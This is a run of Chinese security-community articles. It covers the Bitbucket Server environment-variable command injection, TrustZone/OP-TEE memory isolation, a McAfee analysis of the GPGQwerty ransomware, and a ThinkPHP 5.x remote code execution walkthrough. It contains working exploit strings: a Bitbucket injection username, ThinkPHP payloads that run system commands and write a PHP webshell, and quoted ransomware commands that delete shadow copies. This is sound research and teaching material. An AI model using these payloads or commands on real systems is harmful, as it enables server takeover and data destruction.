## Ending……
> 参考:
>
> <https://www.leavesongs.com/PENETRATION/javascript-prototype-pollution-> attack.html#0x01-prototype__proto__>
>
> <https://developer.mozilla.org/zh-> CN/docs/Web/JavaScript/Inheritance_and_the_prototype_chain>
>
> <https://xz.aliyun.com/t/7184> | 社区文章 |
## 漏洞简介
Atlassian Bitbucket Server 和 Data Center 是 Atlassian
推出的一款现代化代码协作平台,支持代码审查、分支权限管理、CICD 等功能。
受影响的Bitbucket Server 和 Data
Center版本存在使用环境变量的命令注入漏洞,具有控制其用户名权限的攻击者可以在系统上执行任意命令。
## 影响范围
Bitbucket Data Center and Server 7.0 到
7.21的版本。如果在bitbucket.properties中设置了mesh.enabled=false ,则 Bitbucket Server和
Data Center 的8.0 至 8.4 版也会受到此漏洞的影响
• 7.0 to 7.5 (all versions)
• 7.6.0 to 7.6.18
• 7.7 to 7.16 (all versions)
• 7.17.0 to 7.17.11
• 7.18 to 7.20 (all versions)
• 7.21.0 to 7.21.5
• 8.0.0 to 8.0.4
• 8.1.0 to 8.1.4
• 8.2.0 to 8.2.3
• 8.3.0 to 8.3.2
• 8.4.0 to 8.4.1
## 调试环境设置
参考:<https://blog.csdn.net/u014513883/article/details/53583495>
需要设置jvm参数,在启动文件start-bitbucket.sh中并没有发现相关参数,注意到这里加载了_start-webapp.sh
在其中找到了JAVA_OPTS参数并在最后加上:-Xdebug -Xnoagent -Djava.compiler=NONE
-Xrunjdwp:transport=dt_socket,address=5005,server=y,suspend=n"
LAUNCHER="com.atlassian.bitbucket.internal.launcher.BitbucketServerLauncher
执行service atlbitbucket stop、service atlbitbucket
start重启Bitbucket,观察进程发现带上了后面加的jvm参数
然后配置idea并调试启动
## 漏洞分析
根据漏洞影响范围下载了8.4.2和8.4.1版本进行对比后发现差异太大了,于是又下载了7.6.19和7.6.18版本。根据两个修复版本之间共同的差异最终锁定安全更新的部分为两个jar包:bitbucket-process- _.jar和nuprocess-_.jar
反编译后进一步对比发现bitbucket-process-*.jar中DefaultNioProcessConfigurer.java、NioProcessParameters.java、RemoteUserNioProcessConfigurer.java中的差异符合官方漏洞描述:有权控制其用户名权限的攻击者能够利用环境变量进行命令注入
在\com\atlassian\bitbucket\internal\process\DefaultNioProcessConfigurer.java中将环境变量的设置改为了NioProcessParameters.environmentPutIfAbsent函数
这个函数是\com\atlassian\bitbucket\internal\process\NioProcessParameters.java中新增的,其中调用的函数对key进行了非空判断,对key和valve都进行了空字节的检测
在\com\atlassian\bitbucket\internal\process\RemoteUserNioProcessConfigurer.java中发现了官方描述的用户名环境变量:REMOTE_USER
通过回溯相关类及其继承类的调用找到了路由入口,如:com.atlassian.stash.internal.rest.content.FileListResource
联想到Bitbucket也是用于Git 代码管理,猜测这里会执行git命令
创建仓库后根据路由访问:
跟进看一下命令在哪里执行的以及环境变量用来干什么
在RemoteUserNioProcessConfigurer中的configure方法成功命中断点,这里发现已经传入了git命令,但是漏洞描述说的是使用用户名环境变量造成的注入,所以只需关注环境变量部分
调用DefaultAuthenticationContext.getCurrentUser方法后生成user,其中包含注册的用户名:test
其getName方法主要逻辑就是返回注册信息中的用户名
随后赋值给环境变量REMOTE_USER
返回之后回到NuNioProcessHelper.run方法
然后调用NuProcessBuilder.run方法,prepareEnvironment方法进行格式转换,取出环境变量中的key和value以’=’拼接放入字符数组
一直跟入后发现在LinuxProcess.prepareProcess方法中环境变量经过toEnvironmentBlock方法处理
该函数主要逻辑就是将环境变量数组中的全部环境变量转化为字节后赋值给新的block字节数组并返回。其中每次拷贝一个环境变量字节后新的拷贝位置会加一,以实现环境变量间的分隔。根据漏洞修复方式,在环境变量中使用空字节后,在这里空字节后面部分就是一个新的环境变量,猜测可能是注入了一个恶意环境变量
返回赋值给envBlock后调用LibJava10.Java_java_lang_ProcessImpl_forkAndExec方法,这里通过调用java
native方法实现命令执行
这里并没有发现环境变量如何造成任意命令执行,回看其它地方也没有发现环境变量引入到命令执行触发点。相关的历史漏洞都是git参数注入,后来看到已经有相关的漏洞分析文章了:<https://x.threatbook.com/v5/article?threatInfoID=40211>
才意识到是git环境变量:<https://git-scm.com/book/zh/v2/Git-%E5%86%85%E9%83%A8%E5%8E%9F%E7%90%86-%E7%8E%AF%E5%A2%83%E5%8F%98%E9%87%8F>
简单来说就是执行git命令时会自动调用相关的环境变量,而某些环境变量可以执行命令如上面的GIT_EXTERNAL_DIFF
根据文章描述该环境变量是在执行git diff时用到的,而上面的git命令用不到该环境变量
按照描述注册一个用户名为:’test GIT_EXTERNAL_DIFF=touch /tmp/test’,然后去仓库执行diff操作
根据路由,调用到CommitDiffResource. streamDiff函数。后续流程和上面一样了,只是现在执行的git
diff命令,会用到注入的git环境变量‘GIT_EXTERNAL_DIFF‘造成命令执行
## 漏洞复现
注册一个带有环境变量的用户名,然后burp拦截将空格改为%00
然后进入仓库进行diff
成功在/tmp目录下创建test文件 | 社区文章 |
# TEE安全攻防之内存隔离
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
众所周知,Normal World的用户态与内核态的地址空间隔离是基于MMU分页来实现的,那么Normal World与Secure
World的地址空间隔离是如何实现的呢?这篇文章将从CPU和OS的角度进行深入分析,并分析其中存在的安全风险。(
_阅读本文需要了解ARM体系结构及TRUSTZONE的基础知识_ )
## 硬件隔离机制
阅读ARM TrustZone手册可知,内存的隔离是由TZASC(TrustZone Address Space Controller)来控制
,TZASC可以把外部DDR分成多个区域 ,每个区域可以单独配置为安全区域或非安全区域 ,Normal World的代码只能访问非安全区域。
下面以TZC-380这款地址空间控制器来进行说明,其它型号控制器的原理也大同小异。
**通过配置 TZASC的寄存器来设置不同属性的region,一个region表示
一段连续的物理地址空间,TZASC给每个region提供了一个可编程的安全属性域,只有在Secure状态下才允许修改这些寄存器**
,TZASC的基址不是固定的,不同厂商实现可能不同,但是每个寄存器的offset是固定的,如下所示:
结合[OP-TEE代码](https://github.com/OP-TEE/optee_os/blob/9742eed4c9f48b886bd9bd40e7cbd80213baee00/core/drivers/tzc380.c)对配置
TZASC进行分析:
通过 **对region对应的控制寄存器进行设置来配置安全内存地址空间** :
/*
* `tzc_configure_region` is used to program regions into the TrustZone
* controller.
*/
void tzc_configure_region(uint8_t region, vaddr_t region_base, uint32_t attr)
{
assert(tzc.base);
assert(region < tzc.num_regions);
/*
* For region 0, this high/low/size/en field is Read Only (RO).
* So should not configure those field for region 0.
*/
if (region) {
// 设置Region Setup Low <n> Register
// 注意:region n的基址寄存器的[14:0]永远为0,因为 TZASC不允许region size小于32KB
tzc_write_region_base_low(tzc.base, region,
addr_low(region_base));
// 设置Region Setup High <n> Register,第n个region基址的[63:32]位
// 和上面的low addr拼成完整的region基址
tzc_write_region_base_high(tzc.base, region,
addr_high(region_base));
// 设置Region Attributes <n> Register
// 控制permissions,region size, subregion disable,and region enable
tzc_write_region_attributes(tzc.base, region, attr);
} else {
// 第0个region的基址不需要设置 ,只需要设置region的属性
tzc_write_region_attributes(tzc.base, region,
attr & TZC_ATTR_SP_MASK);
}
}
`
// 设置Region Setup Low <n> Register的值
static void tzc_write_region_base_low(vaddr_t base, uint32_t region,
uint32_t val)
{
// 定位到第region个Region对应的寄存器,即上图中的region_setup_low_n
// tzasc基址寄存器+region control寄存器的偏移(0x100)+region n寄存器的size
io_write32(base + REGION_SETUP_LOW_OFF(region), val);
}
通过阅读代码可知,tzc_configure_region是对第n个region的基址、大小和属性进行设置 ,其中属性寄存器的格式如下:
> **sp <n>: 第n个region的权限设置 ,当发生访问region时,sp<n>控制TZASC是否允许访问region。**
> size<n>:第n个region的大小 。
> subregion_disable<n>: region被划分为8个相同大小的sub-> regions,第一位表示相应的subregion是否disabled。
> en<n>: 第n个region是否开启。
在imx_configure_tzasc函数中对region进行了配置 :
static TEE_Result imx_configure_tzasc(void)
{
vaddr_t addr[2] = {0};
int end = 1;
int i = 0;
// TZASC基址
addr[0] = core_mmu_get_va(TZASC_BASE, MEM_AREA_IO_SEC);
......
for (i = 0; i < end; i++) {
uint8_t region = 1;
// 从tzasc的配置寄存器中读取配置信息,包括region数量、地址总线宽度等
tzc_init(addr[i]);
// tzc_auto_configure调用tzc_configure_region按regions_size对齐,并对内存空间进行属性设置
//第1个region配置为CFG_DRAM_BASE起始的CFG_DDR_SIZE大小的非安全/安全状态可读写的内存
region = tzc_auto_configure(CFG_DRAM_BASE, CFG_DDR_SIZE,
TZC_ATTR_SP_NS_RW, region);
// 第2个region配置为CFG_TZDRAM_START起始的CFG_TZDRAM_SIZE大小 的安全状态可读写的内存(即安全内存)
region = tzc_auto_configure(CFG_TZDRAM_START, CFG_TZDRAM_SIZE,
TZC_ATTR_SP_S_RW, region);
// 第3个region配置为CFG_SHMEM_START起始的CFG_SHMEM_SIZE大小 的非安全/安全状态下可读写的内存(即共享内存)
region = tzc_auto_configure(CFG_SHMEM_START, CFG_SHMEM_SIZE,
TZC_ATTR_SP_ALL, region);
tzc_dump_state();
if (tzc_regions_lockdown() != TEE_SUCCESS)
panic("Region lockdown failed!");
}
return TEE_SUCCESS;
}
**Region 0用来设置整个地址空间的默认属性,它的基址为0,Size是由AXI_ADDRESS_MSB来配置** ,因此Region
0除了安全属性字段之外,其它字段不允许设置。
**下面以第一个region为例,对安全属性进行分析:**
第一个region的属性为TZC_ATTR_SP_NS_RW:
#define TZC_SP_NS_W BIT(0)
#define TZC_SP_NS_R BIT(1)
#define TZC_SP_S_W BIT(2)
#define TZC_SP_S_R BIT(3)
#define TZC_ATTR_SP_SHIFT 28 //属性位[28:31]
#define TZC_ATTR_SP_NS_RW ((TZC_SP_NS_W | TZC_SP_NS_R) << \
TZC_ATTR_SP_SHIFT)
根据手册可知,TZC_SP_NS_W(b0001)是Non-secure write和 Secure
write,TZC_SP_NS_R(b0010)是Non-secure read和Secure read,所以 **TZC_ATTR_SP_NS_RW 表示
Non-secure和Secure状态可读写,即配置了DRAM地址空间的属性为非安全和安全状态都可以读写。**
总结:
以上代码配置了CFG_TZDRAM_START开始的CFG_TZDRAM_SIZE大小的地址空间为 **安全内存**
,即只有安全状态下(TCR.NS=0)可以访问。CFG_DRAM_BASE开始的CFG_DRAM_SIZE大小的地址空间为 **普通内存**
,安全和非安全状态下都可以访问。CFG_SHMEM_START开始的CFG_SHMEM_SIZE大小的地址空间为共享内存,安全和非安全状态都可以 访问 。
[OP-TEE物理内存布局:](https://github.com/OP-TEE/optee_os/blob/master/core/arch/arm/include/mm/generic_ram_layout.h)
* TEE RAM layout without CFG_WITH_PAGER
*_
* +----------------------------------+ <-- CFG_TZDRAM_START
* | TEE core secure RAM (TEE_RAM) |
* +----------------------------------+
* | Trusted Application RAM (TA_RAM) |
* +----------------------------------+
* | SDP test memory (optional) |
* +----------------------------------+ <-- CFG_TZDRAM_START + CFG_TZDRAM_SIZE
*
* +----------------------------------+ <-- CFG_SHMEM_START
* | Non-secure static SHM |
* +----------------------------------+ <-- CFG_SHMEM_START + CFG_SHMEM_SIZE
至此, **已经完成了安全内存的配置** ,接下来我们再来看下安全OS是如何使用这些物理内存的。
## TEEOS内存管理
[TEE OS启动时](https://github.com/OP-TEE/optee_os/blob/master/core/arch/arm/kernel/entry_a64.S)会调用core_init_mmu_map对安全内存地址空间进行映射
:
#ifdef CFG_CORE_ASLR
mov x0, x20
bl get_aslr_seed # x0用来保存开启aslr的seed
#else
mov x0, #0
#endif
adr x1, boot_mmu_config
bl core_init_mmu_map # 记录PA和VA的对应关系,并初始化页表
......
bl __get_core_pos
bl enable_mmu # 设置ttbr0_el1、tcr_el1, 开启分页,在开启页之前 ,VA==PA
core_init_mmu_map函数根据编译时注册的物理内存地址信息对页表进行初始化,也就是对物理内存进行内存映射:
void __weak core_init_mmu_map(unsigned long seed, struct core_mmu_config *cfg)
{
#ifndef CFG_VIRTUALIZATION
// __nozi_start在链接脚本中指定,一级页表的地址
vaddr_t start = ROUNDDOWN((vaddr_t)__nozi_start, SMALL_PAGE_SIZE);
#else
vaddr_t start = ROUNDDOWN((vaddr_t)__vcore_nex_rw_start,
SMALL_PAGE_SIZE);
#endif
vaddr_t len = ROUNDUP((vaddr_t)__nozi_end, SMALL_PAGE_SIZE) - start;
struct tee_mmap_region *tmp_mmap = get_tmp_mmap();
unsigned long offs = 0;
// 检查安全和非安全区域是否有重叠,如果有重叠,则系统panic
check_sec_nsec_mem_config();
// static_memory_map记录mmap_region的PA、VA,用来PA/VA转换
// 第一个mmap_region记录的是一级页表的PA和VA
static_memory_map[0] = (struct tee_mmap_region){
.type = MEM_AREA_TEE_RAM, // region 的内存类型
.region_size = SMALL_PAGE_SIZE, // 内存粒度
.pa = start,
.va = start,
.size = len,
.attr = core_mmu_type_to_attr(MEM_AREA_IDENTITY_MAP_RX),
};
COMPILE_TIME_ASSERT(CFG_MMAP_REGIONS >= 13);
// 初始化内存信息表,即记录下各region的PA/VA,用来PV/VA转换
// 后面也会根据这些信息对页表进行初始化
offs = init_mem_map(tmp_mmap, ARRAY_SIZE(static_memory_map), seed);
check_mem_map(tmp_mmap);
core_init_mmu(tmp_mmap); // 初始化页表,进行内存映射
dump_xlat_table(0x0, 1);
core_init_mmu_regs(cfg); // 记录页表基址,用来设置TTBR0
cfg->load_offset = offs;
memcpy(static_memory_map, tmp_mmap, sizeof(static_memory_map));
}
上面函数首先调用init_mem_map初始化一个内存信息表,
**记录下各Region的PA和VA,此表用来物理地址和虚拟地址转换,后面页表初始化时也会根据此表进行填充。**
static unsigned long init_mem_map(struct tee_mmap_region *memory_map,
size_t num_elems, unsigned long seed)
{
/*
* @id_map_start and @id_map_end describes a physical memory range
* that must be mapped Read-Only eXecutable at identical virtual
* addresses.
*/
vaddr_t id_map_start = (vaddr_t)__identity_map_init_start;
vaddr_t id_map_end = (vaddr_t)__identity_map_init_end;
unsigned long offs = 0;
size_t last = 0;
// 根据已注册的物理地址空间信息来设置memory_map中tee_mmap_region的物理地址范围(即PA、SIZE)
last = collect_mem_ranges(memory_map, num_elems);
// 设置memory_map中tee_mmap_region的region_size(内存粒度)
// 如果是tee侧的安全内存,则设置region_size为SMALL_PAGE_SIZE(4K)
assign_mem_granularity(memory_map);
/*
* To ease mapping and lower use of xlat tables, sort mapping
* description moving small-page regions after the pgdir regions.
*/
qsort(memory_map, last, sizeof(struct tee_mmap_region),
cmp_init_mem_map);
// 添加一个MEM_AREA_PAGER_VASPACE类型的tee_mmap_region
add_pager_vaspace(memory_map, num_elems, &last);
if (IS_ENABLED(CFG_CORE_ASLR) && seed) {
// 如果开启了ASLR,则将安全内存起始地址加上一个随机值
vaddr_t base_addr = TEE_RAM_START + seed;
const unsigned int va_width = get_va_width();
const vaddr_t va_mask = GENMASK_64(va_width - 1,
SMALL_PAGE_SHIFT);
vaddr_t ba = base_addr;
size_t n = 0;
for (n = 0; n < 3; n++) {
if (n)
ba = base_addr ^ BIT64(va_width - n);
ba &= va_mask; // 得到一个有效的VA,按页对齐并且高位无效位清零
if (assign_mem_va(ba, memory_map) && // 设置memory_map中PA对应的VA为ba,已经随机化
mem_map_add_id_map(memory_map, num_elems, &last,
id_map_start, id_map_end)) { //// 向memory_map数组中添加一个region, PA为id_map_start
offs = ba - TEE_RAM_START;
DMSG("Mapping core at %#"PRIxVA" offs %#lx",
ba, offs);
goto out;
} else {
DMSG("Failed to map core at %#"PRIxVA, ba);
}
}
EMSG("Failed to map core with seed %#lx", seed);
}
// 未开启ASLR,则设置memory_map中PA对应的VA为TEE_RAM_START,即PA==VA
// 注意,va和size必须以region_size对齐,memory_map中region的PA可能不是连续的,
// 但是VA地址空间是连续的
if (!assign_mem_va(TEE_RAM_START, memory_map))
panic();
out:
qsort(memory_map, last, sizeof(struct tee_mmap_region),
cmp_mmap_by_lower_va);
dump_mmap_table(memory_map);
return offs;
}
其中,collect_mem_ranges根据编译时保存到phys_mem_map节中物理内存信息来设置memory_map中tee_mmap_region的物理地址范围
。
// 根据已注册的物理地址空间信息设置memory_map数组中tee_mmap_region的物理地址范围
static size_t collect_mem_ranges(struct tee_mmap_region *memory_map,
size_t num_elems)
{
const struct core_mmu_phys_mem *mem = NULL;
size_t last = 0;
// 根据phys_mem_map设置memory_map(用于记录region的PA/VA的对应关系)的PA、SIZE和attr
// phys_mem_map_begin是phys_mem_map数组的起始地址
for (mem = phys_mem_map_begin; mem < phys_mem_map_end; mem++) {
struct core_mmu_phys_mem m = *mem;
/* Discard null size entries */
if (!m.size)
continue;
/* Only unmapped virtual range may have a null phys addr */
assert(m.addr || !core_mmu_type_to_attr(m.type));
// 根据phy_mem_map设置memory_map的物理地址范围及属性
add_phys_mem(memory_map, num_elems, &m, &last);
}
#ifdef CFG_SECURE_DATA_PATH
// 首先检查 phys_sdp_mem地址空间是否有重叠
// 然后检查 memory_map与phys_sdp_mem的地址空间是否有重叠,有重叠则panic
verify_special_mem_areas(memory_map, num_elems, phys_sdp_mem_begin,
phys_sdp_mem_end, "SDP");
check_sdp_intersection_with_nsec_ddr();
#endif
// 检查memory_map与非安全地址空间phys_nsec_addr是否有重叠
verify_special_mem_areas(memory_map, num_elems, phys_nsec_ddr_begin,
phys_nsec_ddr_end, "NSEC DDR");
// 插入到memory_map中一个MEM_AREA_RES_VASPACE类型的map_region
// memory_map中的map_region按type从小到大进行了排序
add_va_space(memory_map, num_elems, MEM_AREA_RES_VASPACE,
CFG_RESERVED_VASPACE_SIZE, &last);
add_va_space(memory_map, num_elems, MEM_AREA_SHM_VASPACE,
SHM_VASPACE_SIZE, &last);
memory_map[last].type = MEM_AREA_END;
return last;
}
通过 register_phys_mem 这个宏将TEE、非安全的共享内存的物理地址空间编译到phys_mem_map这个section。
register_phys_mem(MEM_AREA_TEE_RAM, TEE_RAM_START, TEE_RAM_PH_SIZE);
register_phys_mem(MEM_AREA_TA_RAM, TA_RAM_START, TA_RAM_SIZE);
register_phys_mem(MEM_AREA_NSEC_SHM, TEE_SHMEM_START, TEE_SHMEM_SIZE);
register_sdp_mem(CFG_TEE_SDP_MEM_BASE, CFG_TEE_SDP_MEM_SIZE);
register_phys_mem_ul(MEM_AREA_TEE_RAM_RW, VCORE_UNPG_RW_PA, VCORE_UNPG_RW_SZ);
.....
register_phys_mem这个宏使用关键字”section”将修饰的变量按照core_mmu_phys_mem结构体编译到phys_mem_map这个section中。phys_mem_map_begin指向phys_mem_map这个section的起始地址
。collect_mem_ranges会根据这个section的信息初始化static_memory_map内存信息数组,这个数组用来
记录各region的PA、VA、内存属性、地址空间范围等信息。
#define register_phys_mem(type, addr, size) \
__register_memory(#addr, (type), (addr), (size), \
phys_mem_map)
#define __register_memory(_name, _type, _addr, _size, _section) \
SCATTERED_ARRAY_DEFINE_ITEM(_section, struct core_mmu_phys_mem) = \
{ .name = (_name), .type = (_type), .addr = (_addr), \
.size = (_size) }
值得注意的是,上面注册的TEE_RAM_START开始的物理地址空间就是TZC-380配置的Region 2, **即安全内存地址空间。**
#define TEE_RAM_START TZDRAM_BASE
#define TEE_RAM_PH_SIZE TEE_RAM_VA_SIZE
#define TZDRAM_BASE CFG_TZDRAM_START
#define TZDRAM_SIZE CFG_TZDRAM_SIZE
接下来, core_init_mmu调用core_init_mmu_ptn来对整个注册的内存地址空间进行VA到PA的映射,即根据PA和VA填充页表。
void core_init_mmu_prtn(struct mmu_partition *prtn, struct tee_mmap_region *mm)
{
size_t n;
assert(prtn && mm);
for (n = 0; !core_mmap_is_end_of_table(mm + n); n++) {
debug_print(" %010" PRIxVA " %010" PRIxPA " %10zx %x",
mm[n].va, mm[n].pa, mm[n].size, mm[n].attr);
if (!IS_PAGE_ALIGNED(mm[n].pa) || !IS_PAGE_ALIGNED(mm[n].size))
panic("unaligned region");
}
/* Clear table before use */
memset(prtn->l1_tables, 0, sizeof(l1_xlation_table));
for (n = 0; !core_mmap_is_end_of_table(mm + n); n++)
//如果不是动态虚拟地址空间,则进行填充页表(映射内存)
if (!core_mmu_is_dynamic_vaspace(mm + n))
// 根据PA/VA填充页表,即做内存映射
core_mmu_map_region(prtn, mm + n);
/*
* Primary mapping table is ready at index `get_core_pos()`
* whose value may not be ZERO. Take this index as copy source.
*/
// 根据已设置的页表设置所有核的页表
for (n = 0; n < CFG_TEE_CORE_NB_CORE; n++) {
if (n == get_core_pos())
continue;
memcpy(prtn->l1_tables[0][n],
prtn->l1_tables[0][get_core_pos()],
XLAT_ENTRY_SIZE * NUM_L1_ENTRIES);
}
}
到这里, **TEE侧OS已经完成了对物理内存的映射** ,包括安全内存和共享内存。在开启分页后,TEEOS就可以访问这些虚拟内存地址空间了。
## 安全侧地址校验
下面以符合GP规范的TEE接口为例,简单介绍下CA和TA的通信流程:
篇幅所限,这里仅分析Secure
World侧的调用流程,重点关注TA_InvokeCommandEntryPoint调用流程,此函数用来处理所有来自Normal
World侧的请求,安全侧可信应用的漏洞挖掘也是从这个函数开始入手,这里我们只分析地址校验相关流程。
1.在TEEC_OpenSession中会去 **加载TA的elf文件**
,并设置相应的函数操作表,最终调用目标TA的TA_OpenSessionEntryPoint。
__tee_entry_std
--> entry_open_session
--> tee_ta_open_session
--> tee_ta_init_session --> tee_ta_init_user_session --> set_ta_ctx_ops
--> ctx->ops->enter_open_session (user_ta_enter_open_session)
--> user_ta_enter
--> tee_mmu_map_param
--> thread_enter_user_mode
--> __thread_enter_user_mode // 返回到S_EL0,调用目标TA的TA_OpenSessionEntryPoint
2.TA_InvokeCommandEntryPoint调用流程如下,在此函数中会对REE传入的地址进行校验。
__tee_entry_std
--> entry_invoke_command
--> copy_in_param
--> set_tmem_param // 如果是memref类型,则调用set_tmem_param分配共享内存
--> msg_param_mobj_from_nocontig
--> mobj_mapped_shm_alloc
--> mobj_reg_shm_alloc // 最终会调用 core_pbuf_is来检查RRE传入的PA是否在非安全内存地址 范围内
--> tee_ta_get_session
--> tee_ta_invoke_command
--> check_params
--> sess->ctx->ops->enter_invoke_cmd (user_ta_enter_invoke_cmd)
--> user_ta_enter
--> tee_mmu_map_param // 映射用户空间地址 (S_EL0)
--> tee_ta_push_current_session
--> thread_enter_user_mode // 返回S_EL0相应 的TA中执行TA_InvokeCommandEntryPoint
通过以上代码分析可知,在调用TA的TA_InvokeCommandEntryPoint函数之前会对REE侧传入的参数类型进行检查
,在TA代码中使用REE传入参数作为内存地址的场景下,如果未校验对应的参数类型或者参数类型为TEEC_VALUE_INPUT(与实际使用参数类型不匹配),则会绕过上面core_pbuf_is对REE传入PA的检查
,可以传入任意值,这个值可以为安全内存PA,这样就可以 **导致以S_EL0权限读写任意安全内存** 。
## 总结
TEE作为可信执行环境,通常用于运行处理指纹、人脸、PIN码等关键敏感信息的可信应用,即使手机被ROOT,攻击者也无法获取这些敏感数据。因此TEE侧程序的安全至关重要,本文深入分析了TRUSTZONE物理内存隔离、TEEOS内存管理及TEE侧对REE传入地址的校验。在了解了这些原理之后,我们就可以进行漏洞挖掘了,
当然也能写出简单有效的FUZZ工具。只有对漏洞原理、攻击方法进行深入的理解 ,才能进行有效的防御。
PS:
荣耀安全实验室是公司内专注于攻防研究的部门,这里有自由和开放的技术研究氛围,待遇优厚,欢迎有志于移动安全的大牛小牛加入我们!有意请联系:[[email protected]](mailto:[email protected]),工作地点:北京
## 参考
1.TrustZone Address Space Controller TZC-380 Technical Reference Manual
2.GlobalPlatform Device Technology TEE Client API Specification
3.GlobalPlatform Device Technology TEE Internal API Specification
4.Arm Trusted Firmware
5.OP-TEE | 社区文章 |
# 新型勒索软件利用开源的GnuPG加密数据
|
##### 译文声明
本文是翻译文章,文章来源:securingtomorrow.mcafee.com
原文地址:<https://securingtomorrow.mcafee.com/mcafee-labs/ransomware-takes-open-source-path-encrypts-gnu-privacy-guard/>
译文仅供参考,具体内容表达以及含义原文为准。
## 一、前言
McAfee实验室最近发现了一种新型的勒索软件,其使用开源的GNU Privacy Guard (GnuPG)来加密数据。
GnuPG是一个混合加密软件程序,使用常规的对称加密来提高加密速度以及公钥加密来进行安全的密钥交换。尽管使用GnuPG加密文件的勒索软件不是第一次出现,但这种方式并不常见。
我们这次分析的样本—GPGQwerty具有以下SHA-256散列值:
> * 2762a7eadb782d8a404ad033144954384be3ed11e9714c468c99f0d3df644ef5
> * 39c510bc504a647ef8fa1da8ad3a34755a762f1be48e200b9ae558a41841e502
> * f5cd435ea9a1c9b7ec374ccbd08cc6c4ea866bcdc438ea8f1523251966c6e88b
>
我们发现这些样本的运行需要许多其他文件支持。这三个文件本身不会加密任何内容。GPGQwerty由一系列文件组成,这些文件共同运行来加密受害者的计算机。这一系列文件如下所示:
这个勒索软件在3月初首次出现。通常,这类恶意软件会通过垃圾邮件,恶意附件,漏洞利用或是伪造成合法下载应用等方式进行传播。二进制文件39c510bc504a647ef8fa1da8ad3a34755a762f1be48e200b9ae558a41841e502是在hxxp://62.152.47.251:8000/w/find.exe中被发现的;它可能是路过式下载(Drive-by download)策略的一部分,或是用于将来托管在合法网站上进行恶意传播。
Key.bat,run.js,和find.exe是在加密过程中起至关重要作用的三个文件。感染过程如图所示:
## 二、技术细节分析
二进制文件find.exe有8个节区,其.bss节区的Raw Size为0。
它还有一个特殊的TimeDateStamp(文件创建时的时间戳):
该样本利用恶意线程本地存储(TLS)回调技术来防止其他人对其分析。通常,此技术允许可执行文件包含恶意TLS回调函数,以便在可执行头中的AddressOfEntryPoint字段(二进制文件的正常执行点)之前运行。
该操作从批处理文件key.bat的执行开始。它通过执行JavaScript脚本
run.js来导入密钥并在受害者机器上启动find.exe。批处理和JavaScript文件的内容如下所示:
接下来,该勒索软件利用命令行工具taskkill杀死了一些选定的正在运行的任务。该命令具有通过指定进程ID或图像文件名来杀死任务或进程的功能。在下面的代码片段中,我们看到它通过指定图像名强制终止一些进程。
勒索软件试图通过GnuPG(gpg.exe)加密数据。恶意软件还会将扩展名.qwerty附加到加密文件后缀处:
恶意软件使用shred.exe覆盖原始文件。
在加密完成之后,勒索软件会分配一个唯一的ID来标识每个受害者。它还会创建一个.txt文件,指出计算机上的所有文件都已被锁定,受害者必须付费才能解密这些文件。
GPGQwerty使用Windows下的del删除回收站:
勒索软件利用“vssadmin.exe Delete Shadows /All /Quiet”这条命令来删除目标系统中的volume shadow
copies服务(用于管理及执行用于备份和其他目的的磁碟区卷影)(vssadmin.exe,
wmic.exe)。从而防止受害者恢复加密文件。它还会删除备份目录(wbadmin.exe)并在启动时禁用自动修复(bcdedit.exe):
最后,它会在每个包含加密文件的文件夹中创建赎金备注readme_decrypt.txt。赎金备注中提供了在72小时内与指定电子邮件地址进行沟通的说明,以安排后续付款。
## 三、检测规则
下面给出了McAfee检测此勒索软件的规则框架:
rule crime_ransomware_windows_GPGQwerty: crime_ransomware_windows_GPGQwerty
{
meta:
author = “McAfee Labs”
description = “Detect GPGQwerty ransomware”
strings:
$a = “gpg.exe –recipient qwerty -o”
$b = “%s%s.%d.qwerty”
$c = “del /Q /F /S %s$recycle.bin”
$d = “[email protected]”
condition:
all of them
} | 社区文章 |
# ThinkPHP5.x RCE 复现
其实去年开始是复现过这个漏洞的,但是总觉得并没有吃透,分析写得漏洞百出,于是再来审计一遍。
## 漏洞影响范围
5.x < 5.1.31
5.x < 5.0.23
## 复现环境
php7.3 thinkphp5.1.29 phpstorm
## 漏洞复现
测试成功
## 漏洞分析
进入入口文件,
`$this->dispatch` 无初始值。
直接跟进路由检测`routeCheck`
直接跟进 `path()` 方法
跟进`pathinfo()`
`pathinfo` 从当前类中的 `config` 中获取,
也就是我们可以通过 ?s的方式传入路由信息,这在tp的文档中也有说明。
然后我们继续跟进此处的路由检测。
跟进route类中的 check 方法。
在检查完路由后会返回
`url`类,这个类是继承 `dispatch`类,然后会执行这个对象的`init()` 方法。
然后又会实例化 `Module`类并执行 `init()` 方法返回,init() 返回值是当前实例化的对象。
所以我们在一开始的路由检测后
`$dispatch`值是 实例化的`Molude`对象。
继续往下看,当程序执行到这里时,
`$data` 在上面已经被赋值为null,会去执行`Module`类的 `run()`方法,`run()`方法在其父类中被调用。
又会去执行 `exec()` 方法,
继续跟进
注意这里,又去调用了当前`app`的`controller`方法,
继续跟进 `parseModuleAndClass` 方法
如果控制器的名字中存在 `\`或者以`\`开头,会被会被当作一个类,可以利用命名空间,实例化任意类。。
回到`controller`方法,会检查类是否存在,存在就会去调用`__get()`方法,其实一开始有很多地方都会调用到 __get 方法,比如这些
`$this->route->check() $this->request->module()`,这些属性不存在,就会去调用 `__get()` 方法,
`make`方法用来将类实例化。
继续看`module`类里`exec`方法的后半部分,
获取我们的操作名,也就是我们需要执行的实例化类的方法,然后方法里面对应的参数通过`get`请求传入。
tp的路由规则是 ?s=模块/控制器/操作名
## 寻找可以利用的类以及方法
### think\app
在`container`类里,存在 `invokeFunction` 方法,用来动态调用函数。
payload:
?s=index/\think\app/invokefunction?function=call_user_func&vars[0]=system&vars[1]=whoami
### think\request
在 request 类里,其实也有一个很好的rce利用点,
跟进 `filterValue()`
这里存在回调函数,且参数可控。
payload
?s=index/\think\request/input?data[]=-1&filter=phpinfo
### think\template\driver\file
可以利用此方法写马,
payload
?s=index/\think\template\driver\file/write?cacheFile=shell.php&content=<?php%20phpinfo();?>
然后当前目录访问shell.php 就ok了。
## 写在后面
这个rce漏洞归根结底就是因为 把控制器名字的 \
开头作为类名导致我们可以实例化任意类,后面的payload也不过是基于此漏洞的利用。如有问题还请及时告知。 | 社区文章 |
## 前言
渣渣一枚,萌新一个,会划水,会喊六六
上一篇文章:[蓝鲸安全CTF打卡题——第一期密码学](https://xz.aliyun.com/t/2778 "蓝鲸安全CTF打卡题——第一期密码学")
个人博客:<http://www.cnblogs.com/miraitowa/>
再过几天就是中秋节了,我打算尽自己最大的能力把蓝鲸安全平台上面的打卡题目的`writeup`整理出来。
有什么错误的地方 希望各位大佬指正(谢谢Orz)
